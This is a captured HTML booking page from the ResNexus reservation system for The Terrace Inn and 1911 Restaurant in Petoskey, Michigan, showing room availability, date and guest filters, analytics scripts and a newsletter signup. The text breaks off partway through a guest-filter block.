

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://resnexus.com/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961?StartDate=11/16/2023&EndDate=11/17/2023&bookRoomID=44
body_size: 23468
content:

<!DOCTYPE html>



<html lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="robots" content="noindex" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <!-- Facebook Tags -->
    <meta property="og:title" content="The Terrace Inn and 1911 Restaurant | Petoskey, Michigan | Check Availability or Make a Reservation | ResNexus" />
    <meta property="og:description" content="Make a reservation at The Terrace Inn and 1911 Restaurant today!
Stay at the best Place to Stay in Petoskey. Book direct for the best rates!" />
    <meta property="og:image" content="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/10/25e875be-7b56-43ee-84ac-03959bcc6353.png" />
    <meta property="og:image:secure_url" content="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/10/25e875be-7b56-43ee-84ac-03959bcc6353.png" />

        <meta name="description" content="Make a reservation at The Terrace Inn and 1911 Restaurant today!
Stay at the best Place to Stay in Petoskey. Book direct for the best rates!" />

    <title>The Terrace Inn and 1911 Restaurant | Petoskey, Michigan | Check Availability or Make a Reservation | ResNexus</title>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.1.0/pako.min.js"
            integrity="sha512-g2TeAWw5GPnX7z0Kn8nFbYfeHcvAu/tx6d6mrLe/90mkCxO+RcptyYpksUz35EO337F83bZwcmUyHiHamspkfg=="
            crossorigin="anonymous"
            referrerpolicy="no-referrer"></script>


    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

    <script src="/resnexus/Reservations/Resource/JsResources?version=20260126T135814&lang=en-us"></script>

    <link href="/resnexus/Reservations/bundles/book/css/bookgen6?v=nEbuwFYIe307sBA5bic0mBe6Km6yKRf5LoyfUq0AX1g1" rel="stylesheet"/>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" integrity="sha512-4uGZHpbDliNxiAv/QzZNo/yb2FtAX+qiDb7ypBWiEdJQX8Pugp8M6il5SRkN8jQrDLWsh3rrPDSXRf3DwFYM6g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="/resnexus/Reservations/bundles/styles/bookgen6mobile?v=CcRtt2o08jd7JJmQCRzWDd73JT_S_w5mYZcIyeUU0u81" rel="stylesheet"/>


    <link href='/resnexus/Reservations/css/book/tablet.min.css?v=12292025220328' rel='stylesheet' media="screen and (min-width: 850px) and (max-width: 1259px)"></link>

    <link href='/resnexus/Reservations/css/book/desktop.min.css?v=12292025220328' rel='stylesheet' media="screen and (min-width: 1260px)"></link>

    <script src="/resnexus/Reservations/bundles/book/js/shared?v=h0gY0U2rmpuG1tDYqcv3mVcbh4nYqrgtS9ryh0KQh-01"></script>




    <link rel="preconnect" href="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/14/73abdc4a-a012-4ec1-baea-0eaa18261910.css" />
    <link rel="stylesheet" href="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/14/73abdc4a-a012-4ec1-baea-0eaa18261910.css" media="print" onload="this.media='all'" />

    <link rel="icon" href="https://d22qc0nrf4y3j0.cloudfront.net/2c6d625d-f30f-460c-894e-1ee2f74fdf97.png" />

    <link rel="stylesheet" href="https://d8qysm09iyvaz.cloudfront.net/resources/scripts/jquery.fancybox.min.css" media="print" onload="this.media='all'" />
    <script src="https://d8qysm09iyvaz.cloudfront.net/resources/scripts/jquery.fancybox.min.js" defer></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.3/jquery-ui.min.js" integrity="sha512-Ww1y9OuQ2kehgVWSD/3nhgfrb424O3802QYP/A5gPXoM4+rRjiKrjHdGxQKrMGQykmsJ/86oGdHszfcVgUr4hA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" type="text/css" href="/resnexus/reservations/content/css/jquery.datepicker.css">

    <script type="text/javascript">
        window.HideOccupancy = false;
    </script>

    
    <script type="application/ld+json">{"@context": "http://schema.org","@type": "Hotel","name": "The Terrace Inn and 1911 Restaurant","identifier": "420E2443-3DD1-4D27-A056-D276738F6961","address": {"@type": "PostalAddress","streetAddress": "1549 Glendale - P.O. Box 266","addressLocality": "Petoskey","addressRegion": "Michigan","postalCode": "49770","addressCountry": "US"},"telephone": "231-347-2410","image": "https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/1/8807dbe8-82cb-4170-be44-b2373518a6e5.jpg","url": "theterraceinn.com"}</script>

    
    <script data-code="CNHyoNY9xS" data-position="3" data-color="#053E67" data-size="small" data-type="1">var _userway_config = null;(function (currentScript) {let code = currentScript.getAttribute("data-code");let position = currentScript.getAttribute("data-position");let color = currentScript.getAttribute("data-color");let size = currentScript.getAttribute("data-size");let iconType = currentScript.getAttribute("data-type");_userway_config = {account: code, position: position,color: color,size: size,type: iconType};})(document.currentScript);</script><script src="https://cdn.userway.org/widget.js" defer></script>

    
    


<!-- Google Analytics 4 --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-CTNZMN0J9P"></script><script data-domains="[&quot;theterraceinn.com&quot;, &quot;resnexus.com&quot;]" data-script-ids="[&quot;G-GTLW72YN25&quot;, &quot;G-CTNZMN0J9P&quot;]">
window.dataLayer = window.dataLayer || [];
function gtag() {dataLayer.push(arguments);}
gtag('js', new Date());
(function (currentScript) {let domains = JSON.parse(currentScript.getAttribute("data-domains"));let scriptids = JSON.parse(currentScript.getAttribute("data-script-ids"));scriptids.forEach(function(scriptid) {gtag('config', scriptid, { 'linker': {'domains': domains }, 'allow_enhanced_conversions': true, 'consent': 'default'});
});})(document.currentScript);</script> <!-- End Google Analytics 4 --><!-- Google Tag Manager --><script data-script-id="GTM-5ZC732LT">
(function (currentScript) {{
let scriptid = currentScript.getAttribute("data-script-id");
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayerGTM', scriptid);
}})(document.currentScript);
</script>
                            <!-- End Google Tag Manager -->





    
<script src="/resnexus/Reservations/quantcast/script?v=SNYZiZ3TBP9nqoriI2BAAjZ-De_2NFTdTOaMY_6tbLE1"></script>


    

<script>
(function(h,o,u,n,d) {
  h=h[d]=h[d]||{q:[],onReady:function(c){h.q.push(c)}}
  d=o.createElement(u);d.async=1;d.src=n
  n=o.getElementsByTagName(u)[0];n.parentNode.insertBefore(d,n)
})(window,document,'script','https://www.datadoghq-browser-agent.com/us1/v6/datadog-rum.js','DD_RUM')
window.DD_RUM.onReady(function() {
  window.DD_RUM.init({"applicationId":"afefc537-55b7-40c1-a46f-975b57609f62","clientToken":"pub8099914a91143caa6cd5dc4df5fa5627","site":"datadoghq.com","remoteConfigurationId":"73568aa3-ed2e-45ba-9e50-50853b6da255"});
});
</script>
</head>
<body class="">
    
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZC732LT"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    

<script src='/resnexus/Reservations/js/book/search.min.js?v=12292025220328' defer="defer"></script>

<div class="mainSearchPage">
    



<header class="">
    <div class="header-background mobile-tablet-only"></div>
    <div class="property-logo desktop-only">
        <a target="_parent" href="http://theterraceinn.com"><img src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/10/25e875be-7b56-43ee-84ac-03959bcc6353.png?dts=638519865355070000" alt="The Terrace Inn and 1911 Restaurant"></a>
    </div>
    <button class="triple-menu mobile-tablet-only" aria-haspopup="true" aria-label="Primary Navigation Menu">
        <div></div>
        <div></div>
        <div></div>
    </button>

    <div class="menu-items">
        <div class="menu-picture mobile-tablet-only">
            <a target="_parent" href="http://theterraceinn.com"><img src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/10/25e875be-7b56-43ee-84ac-03959bcc6353.png?dts=638519865355070000" alt="The Terrace Inn and 1911 Restaurant"></a>
        </div>

        <div class="padding desktop-only">_</div>

            <a href="https://www.theterraceinn.com/" class="menu-item">HOME</a>
            <a href="https://www.theterraceinn.com/accommodations" class="menu-item">ROOMS</a>
            <a href="https://resnexus.com/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/giftshop?tabID=14" class="menu-item">SPECIALS</a>
            <a href="https://www.theterraceinn.com/1911-restaurant" class="menu-item">DINING</a>
            <a href="https://www.theterraceinn.com/events" class="menu-item">EVENTS</a>
            <a href="https://www.theterraceinn.com/things-to-do" class="menu-item">EXPERIENCES</a>
            <a href="https://www.theterraceinn.com/gallery" class="menu-item">GALLERY</a>
            <a href="https://www.theterraceinn.com/contact" class="menu-item">CONTACT</a>

        <div class="menu-overflow desktop-only">
            <div class="triple-dots">
                <div></div><div></div><div></div>
            </div>
            <div class="overflow-items">
                <div class="spacer"></div>
            </div>
        </div>

        <div class="padding desktop-only">_</div>

    </div>

        <div class="phone-number">
            <span class="fa fa-phone" aria-hidden="true"></span>
            <a aria-label="Property phone number" href="tel:231-347-2410">231-347-2410</a>
        </div>

</header>

    <div class="loading-overlay">
        <div class="loading-spinner"></div>
    </div>

    <div class="mainContent">
        



        <div id="BookingTabsCont">
            


<div class="red-dropdown-bar">
    <div class="bookingTabs" style="overflow:hidden;">
                    <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961?roomclass=0" class="tab selected">ROOMS</a>
                    <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/giftshop?tabID=3" class="tab">ADD TO YOUR STAY</a>
                    <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/giftshop?tabID=14" class="tab">SPECIALS &amp; PACKAGES</a>
                    <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/giftshop?tabID=15" class="tab">WEDDING PACKAGES</a>
                    <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/GiftCertificates" class="tab">GIFT CERTIFICATES</a>

    </div>
    <div class="toggle-slideshow tablet-desktop-only">
        <span class="down-arrow"></span>
        <span class="toggle-slideshow-hide" >Hide</span>
        <span class="toggle-slideshow-expand" >Expand</span>
    </div>
    <div class="divider tablet-desktop-only"></div>

    <div class="internationalization-menu">
        <div class="setting-icon">
            
        </div>
        <div class="menu-content">
            <div>
                <select id="Currency" class="rn-select" aria-label="Select Currency">
                            <option value="en-US" selected="selected">USD ($)</option>
                </select>
            </div>
        </div>
    </div>

    <div class="view-cart topCartIcon">
        <img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/TopCartIcon.svg" />
        <div class="topCartNumItems">
            <div>0</div>
        </div>
    </div>
</div>
        </div>

        





<div class="availability-popup-panel">
    <div class="availability-popup-content">
        <h2>Availability Calendar</h2>
        <div>for <span class="room-name"></span></div>
        <div class="availability-close-button close-button">&times;</div>
        <div class="availability-calendars">
            


<div class="mini-calendar">
    <div class="date-range-inputs">
        <h4 class="section-header">Dates</h4>
        <div class="date-range-row">
            <div class="input-container">
                <input type="text" aria-label="Check in date in format Month, Day, Year" class="start-date" />
                <label>Check In</label>
            </div>
            <div class="right-arrow">
                <span class="fa">&#xf061;</span>
            </div>
            <div class="input-container">
                <input type="text" aria-label="Check out date in format Month, Day, Year" class="end-date" />
                <label>Check Out</label>
            </div>
        </div>
        <div class="num-nights">
            <span class="nights"></span> Nights
        </div>
    </div>

    <div class="arrow-button arrow-left">
        <span class="fa">&#xf053;</span>
    </div>
    <div class="arrow-button arrow-right">
        <span class="fa">&#xf054;</span>
    </div>
    <div class="month-section">

    </div>
    <div class="legend-label">Legend:</div>
    <div class="mini-calendar-legend">
        <div class="legend-available">Available</div>
        <div class="legend-unavailable">No Vacancy</div>
        <div class="legend-selected"><img src="https://d8qysm09iyvaz.cloudfront.net/bookingengine/checkout-arrow.svg" alt="Checkout Icon" />Checkout</div>
    </div>
    <div class="cal-additional-details">
        <span class="select-start-date"><span>Continue or select a new check in date.</span></span>
        <span class="select-end-date"><span>Continue or Click any date in the future to extend your check out date.</span></span>
    </div>
</div>

        </div>
    </div>
</div>

<div class="desktop-grid">
    <div class="search-filters">

            <div class="search-filter-section">
                <div class="searchFilterHeader tablet-desktop-only">
                    <div class="headerLabel">Search</div>
                    <div class="subHeaderLabel">What dates will you be staying?</div>
                </div>

                




<div class="guest-filter">
    <h4 class="section-header">Guests</h4>
    <div class="guests-dropdown-fancy" aria-haspopup="true" role="button" tabindex="0" aria-labelledby="guests-filter_6171">
        <div id="guests-filter_6171" style="display: none;">Guest Filter Options</div>
        <span class="title"></span>
        <span class="fa">&#xf078;</span>
        <div class="guests-dropdown-content">
            <div style="display: none" class="current-capacity" aria-live="assertive" aria-atomic="true"></div>
            <div style="display: none;" id="subtract_6171">Subtract</div>
            <div style="display: none;" id="add_6171">Add</div>
            <div style="display: none;" id="reservableCapacity" data-reservable-capacity="0"></div>
                <div class="dropdown-item" data-key="Adults">
                    <span class="title">Adults </span>
                    <div class="counter" data-min="0" data-max="2">
                        <button class="counter-button subtract" aria-labelledby="subtract_6171 Capacity1_6171">-</button>
                        <input type="text" aria-labelledby="Capacity1_6171" class="count" value="2" />
                        <button class="counter-button add" aria-labelledby="add_6171 Capacity1_6171">+</button>
                        <div style="display: none" id="Capacity1_6171">
                            Number of Adults 
                        </div>
                    </div>
                </div>






            <div class="save-bar">
                <button class="save-button">Apply</button>
            </div>
        </div>
    </div>
</div>

                

<div class="date-filter ">
    <div class="close-button">&times;</div>
    <div class="date-filter-header">
        <div class="section-header">Dates</div>
        <div class="num-nights">
            <span class="nights"></span> Nights
        </div>
    </div>
    <div class="large-cal-nights-container">
        <div class="date-range-row">
            <div class="input-container">
                <input type="text" aria-label="Check in date in format Month, Day, Year" class="start-date" />
                <label>Check In</label>
            </div>
            <div class="input-container num-nights-container">
                <input type="number" min="1" max="12" aria-label="Number of nights" class="num-nights-input" />
                <label>Nights</label>
            </div>
            <div class="right-arrow">
                <span class="fa">&#xf061;</span>
            </div>
            <div class="input-container end-date-container">
                <input type="text" aria-label="Check out date in format Month, Day, Year" class="end-date" />
                <label>Check Out</label>
                <div class="ongoing-btn hide-feature">&#x221e;</div>
            </div>
        </div>
        <div class="num-nights large-cal-only">
            <span class="nights"></span> Nights
        </div>
        <div class="apply-button small-apply-button desktop-only">
            Apply
        </div>
    </div>
    <div class="calendar-widget" data-min-date="01/26/2026" data-max-date="01/26/2027" data-max-num-nights="12">
        <div class="months-container">
        </div>
    </div>
        <div class="date-picker-messagebox visible">
            Select a check out date or click check in to select a new check in date
        </div>

    <div class="apply-button">
        Apply
    </div>
</div>

<script>
    var CalendarResources = {
        CantBookTooFarInAdvance: "Cannot make reservations more than 12 months in advance.",
        CantBookBeforeMinDate: "Reservations must be made at least 4 hours in advance.",
        CantReserveMoreNights: "Cannot reserve more than 12 nights at a time.",
        BookUpToXDates: "We allow you to book up to 12 dates at a time. Adjust your check-in date to book this day.",
        DateBetweenUnavailable: "At least one of the dates between your start date and this date is unavailable for booking.",
        UnavailableForBooking: "This date is unavailable for booking.",
    }
</script>

                <div class="tablet-desktop-only">
                    


<div class="mini-calendar">
    <div class="date-range-inputs">
        <h4 class="section-header">Dates</h4>
        <div class="date-range-row">
            <div class="input-container">
                <input type="text" aria-label="Check in date in format Month, Day, Year" class="start-date" />
                <label>Check In</label>
            </div>
            <div class="right-arrow">
                <span class="fa">&#xf061;</span>
            </div>
            <div class="input-container">
                <input type="text" aria-label="Check out date in format Month, Day, Year" class="end-date" />
                <label>Check Out</label>
            </div>
        </div>
        <div class="num-nights">
            <span class="nights"></span> Nights
        </div>
    </div>

    <div class="arrow-button arrow-left">
        <span class="fa">&#xf053;</span>
    </div>
    <div class="arrow-button arrow-right">
        <span class="fa">&#xf054;</span>
    </div>
    <div class="month-section">

    </div>
    <div class="legend-label">Legend:</div>
    <div class="mini-calendar-legend">
        <div class="legend-available">Available</div>
        <div class="legend-unavailable">No Vacancy</div>
        <div class="legend-selected"><img src="https://d8qysm09iyvaz.cloudfront.net/bookingengine/checkout-arrow.svg" alt="Checkout Icon" />Checkout</div>
    </div>
    <div class="cal-additional-details">
        <span class="select-start-date"><span>Continue or select a new check in date.</span></span>
        <span class="select-end-date"><span>Continue or Click any date in the future to extend your check out date.</span></span>
    </div>
</div>

                </div>


                    <div class="availability-grid-link">
                        <img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /> Check Detailed Availability
                    </div>

                    <div class="mobile-filter-buttons mobile-only">
                            <div class="filter-button">
                                <svg width="18" height="20" viewBox="0 0 17 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect width="9.97218" height="1.5121" transform="matrix(1 -8.74228e-08 -8.74228e-08 -1 6.4054 12.4155)" fill="white" />
                                    <rect width="9.97218" height="1.5121" transform="matrix(1 -8.74228e-08 -8.74228e-08 -1 6.4054 8.21533)" fill="white" />
                                    <rect width="7.67057" height="1.5121" transform="matrix(1 -8.74228e-08 -8.74228e-08 -1 8.70679 4.01514)" fill="white" />
                                    <path d="M0.0935256 4.05265L2.18419 4.05265L2.18419 7.19775C2.18205 7.22385 2.18633 7.25006 2.19673 7.27442C2.20712 7.29879 2.22336 7.32068 2.24423 7.33847C2.26511 7.35625 2.29007 7.36947 2.31726 7.37714C2.34446 7.3848 2.37319 7.38672 2.4013 7.38275L4.41156 7.38275C4.43842 7.38439 4.46534 7.38072 4.49054 7.372C4.51573 7.36328 4.53861 7.34971 4.55765 7.33219C4.57668 7.31468 4.59143 7.29362 4.6009 7.27043C4.61038 7.24725 4.61436 7.22246 4.61258 7.19774L4.61258 4.05265L6.70325 4.05265C6.82386 4.05265 6.86407 3.97865 6.78366 3.90465L3.51096 0.056534C3.49718 0.0389592 3.47905 0.0246474 3.45808 0.0147774C3.43711 0.00490731 3.4139 -0.000239671 3.39035 -0.000239669C3.36679 -0.000239667 3.34358 0.00490732 3.32261 0.0147774C3.30164 0.0246474 3.28352 0.0389592 3.26973 0.056534L0.0131154 3.90465C-0.0110077 3.97865 -0.0110077 4.05265 0.0935256 4.05265Z" fill="white" />
                                    <rect width="2.44836" height="8.78326" transform="matrix(1 -8.74228e-08 -8.74228e-08 -1 2.17285 12.4258)" fill="white" />
                                </svg>
                                <span>
                                    Filter
                                </span>
                            </div>

                    </div>
                        <div class="filter-content">
                            

    <div class="class-filter-section" data-availabilityByClass="true">
        <div class="class-filter">
            <div class="class-filter-option selected" data-id="0">
                <span class="class-name">Show All</span>
            </div>

                <div class="class-filter-option" data-id="15">
                    <span class="class-name">Family Suite</span>
                        <span class="number-available">0 Available</span>
                </div>
                <div class="class-filter-option" data-id="12">
                    <span class="class-name">Garden Apartment</span>
                        <span class="number-available">1 Available</span>
                </div>
                <div class="class-filter-option" data-id="9">
                    <span class="class-name">King Rooms</span>
                        <span class="number-available">1 Available</span>
                </div>
                <div class="class-filter-option" data-id="10">
                    <span class="class-name">King Suites</span>
                        <span class="number-available">2 Available</span>
                </div>
                <div class="class-filter-option" data-id="11">
                    <span class="class-name">King Whirlpool Suites</span>
                        <span class="number-available">1 Available</span>
                </div>
                <div class="class-filter-option" data-id="7">
                    <span class="class-name">Queen Rooms</span>
                        <span class="number-available">6 Available</span>
                </div>
                <div class="class-filter-option" data-id="16">
                    <span class="class-name">Twin Rooms</span>
                        <span class="number-available">1 Available</span>
                </div>
        </div>
    </div>

                        </div>

                <div class="filter-search">
                    <button class="search-button">Search</button>
                </div>
            </div>

            <div class="search-filter-section tablet-desktop-only">
                

    <div class="class-filter-section" data-availabilityByClass="true">
        <div class="class-filter">
            <div class="class-filter-option selected" data-id="0">
                <span class="class-name">Show All</span>
            </div>

                <div class="class-filter-option" data-id="15">
                    <span class="class-name">Family Suite</span>
                        <span class="number-available">0 Available</span>
                </div>
                <div class="class-filter-option" data-id="12">
                    <span class="class-name">Garden Apartment</span>
                        <span class="number-available">1 Available</span>
                </div>
                <div class="class-filter-option" data-id="9">
                    <span class="class-name">King Rooms</span>
                        <span class="number-available">1 Available</span>
                </div>
                <div class="class-filter-option" data-id="10">
                    <span class="class-name">King Suites</span>
                        <span class="number-available">2 Available</span>
                </div>
                <div class="class-filter-option" data-id="11">
                    <span class="class-name">King Whirlpool Suites</span>
                        <span class="number-available">1 Available</span>
                </div>
                <div class="class-filter-option" data-id="7">
                    <span class="class-name">Queen Rooms</span>
                        <span class="number-available">6 Available</span>
                </div>
                <div class="class-filter-option" data-id="16">
                    <span class="class-name">Twin Rooms</span>
                        <span class="number-available">1 Available</span>
                </div>
        </div>
    </div>

            </div>

        
    </div>
    <div class="cartAbandonSection">
        


<div class="search-filter-section cart-abandonment-section">
        <input type="hidden" id="ca-uniqueid" value="420E2443-3DD1-4D27-A056-D276738F6961" />

        <div class="primary-panel ca-area ca-style1">
            <div class="panelHeader">Join our Newsletter</div>

            <div class="ca-grid" style="">
                <div>
                    <span class="subtitle">Be among the first to know about our specials and promotions</span>
                </div>

                <div>
                    <input type="text" id="newsletter-email" placeholder="Enter your email address" title="Enter your email address" autocomplete="off" />
                </div>

                <span id="newsletter-message" class="ca-error"></span>

                <div class="ca-subscribe">
                    <div>
                        <input type="button" value="Subscribe" onclick="SubmitEmail();" aria-label="Submit your email address" />
                    </div>

                    <div class="privacy">
                        Your information is secure and confidential

                        (<a class="ca-link popupPanelButton" href="javascript:void(0);" data-id="security-popup" title="see more privacy details">more details</a>)
                    </div>
                </div>
                <span id="newsletter-success" class="ca-success"></span>
            </div>
        </div>
</div>
    </div>

    


<div class="sidebarsSection">
        <div class="search-filter-section sidebar-section tablet-desktop-only">
            <div class="sidebar-header">
                Specials &amp; Packages
            </div>

            <div class="sidebar-content">
                        <div class="sidebar-item alt-layout">

                            <div class="item-image package-link" data-id="26">
                                <img src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/9/f0183275-0e05-45d7-bd4f-1c023113e561.jpg" alt="Image for Elopement Package" />
                            </div>

                            <div class="item-title package-link" data-id="26">
                                Elopement Package
                            </div>

                            <div class="item-description">
                                Wedding worries got you down? Get married here at the ...
                            </div>

                            <div class="item-price">
                                $2,000.00
                            </div>

                            <div class="item-action">
                                    <div class="callus">
                                        CALL US
                                    </div>
                            </div>
                        </div>
            </div>
        </div>
</div>


    <div class="middle-container">
        <div id="applied-update-filters" class="applied-update-filters">
    <div class="applied-filters-top">
        <div>
            Applied Filters
            <div class="current-search-filters"></div>
        </div>
        
        <button class="update-filter-button">Update Filters</button>
    </div>

</div>

<script>
    $(document).ready(function () {
        $('.update-filter-button').on('click', function () {
            $('#filterspopup').addClass('visible');
            $('#filterspopup-overlay').addClass('visible');
            $('#searchBox').addClass('visible');
            $('#applied-update-filters').removeClass('visible');
            window.scrollTo(0, 0);
            $('#filterspopup').scrollTop(0);
        });
    });
</script>

<style>
    .applied-update-filters {
        font-size: 1.25rem;
        font-weight: 600;
        background: white;
        padding: 20px;
        margin-bottom: 10px;
    }

    .applied-update-filters .current-search-filters:not(:empty) {
        border: none;
        padding-bottom: 0px;
        margin-bottom: 0px;
    }

    .applied-update-filters .current-search-filters .filter .close {
        display: none;
    }

    .applied-update-filters:not(.visible) {
        display: none;
    }

    .applied-filters-top {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
    }

    .applied-update-filters .current-search-filters .filter {
        padding: 5px 12px;
    }

    .update-filter-button {
        color: var(--main-action-color);
        border: 2px solid var(--main-action-color);
        border-radius: 5px;
        font-size: 1rem;
        font-weight: 600;
        text-transform: uppercase;
        padding: 3px 20px;
        height: 20%;
    }

    .update-filter-button:hover {
        background-color: var(--main-action-color);
        color: var(--main-action-text);
    }

    @media only screen and (max-width: 768px) {
        .applied-filters-top {
            flex-direction: column;
            align-items: stretch;
        }

        .update-filter-button {
            width: 100%;
            margin-top: 10px;
            background-color: var(--main-action-color);
            color: var(--main-action-text);
        }
    }
</style>



<div id="searchBox" class="searchBox visible ">
    <input type="hidden" id="search-uniqueId" value="420E2443-3DD1-4D27-A056-D276738F6961" />

        <div class="searchDates">
            <div class="searchFiltersContainer">
                

<div class="date-filter ">
    <div class="close-button">&times;</div>
    <div class="date-filter-header">
        <div class="section-header">Dates</div>
        <div class="num-nights">
            <span class="nights"></span> Nights
        </div>
    </div>
    <div class="large-cal-nights-container">
        <div class="date-range-row">
            <div class="input-container">
                <input type="text" aria-label="Check in date in format Month, Day, Year" class="start-date" />
                <label>Check In</label>
            </div>
            <div class="input-container num-nights-container">
                <input type="number" min="1" max="12" aria-label="Number of nights" class="num-nights-input" />
                <label>Nights</label>
            </div>
            <div class="right-arrow">
                <span class="fa">&#xf061;</span>
            </div>
            <div class="input-container end-date-container">
                <input type="text" aria-label="Check out date in format Month, Day, Year" class="end-date" />
                <label>Check Out</label>
                <div class="ongoing-btn hide-feature">&#x221e;</div>
            </div>
        </div>
        <div class="num-nights large-cal-only">
            <span class="nights"></span> Nights
        </div>
        <div class="apply-button small-apply-button desktop-only">
            Apply
        </div>
    </div>
    <div class="calendar-widget" data-min-date="01/26/2026" data-max-date="01/26/2027" data-max-num-nights="12">
        <div class="months-container">
        </div>
    </div>
        <div class="date-picker-messagebox visible">
            Select a check out date or click check in to select a new check in date
        </div>

    <div class="apply-button">
        Apply
    </div>
</div>

<script>
    var CalendarResources = {
        CantBookTooFarInAdvance: "Cannot make reservations more than 12 months in advance.",
        CantBookBeforeMinDate: "Reservations must be made at least 4 hours in advance.",
        CantReserveMoreNights: "Cannot reserve more than 12 nights at a time.",
        BookUpToXDates: "We allow you to book up to 12 dates at a time. Adjust your check-in date to book this day.",
        DateBetweenUnavailable: "At least one of the dates between your start date and this date is unavailable for booking.",
        UnavailableForBooking: "This date is unavailable for booking.",
    }
</script>

                




<div class="guest-filter">
    <h4 class="section-header">Guests</h4>
    <div class="guests-dropdown-fancy" aria-haspopup="true" role="button" tabindex="0" aria-labelledby="guests-filter_1711">
        <div id="guests-filter_1711" style="display: none;">Guest Filter Options</div>
        <span class="title"></span>
        <span class="fa">&#xf078;</span>
        <div class="guests-dropdown-content">
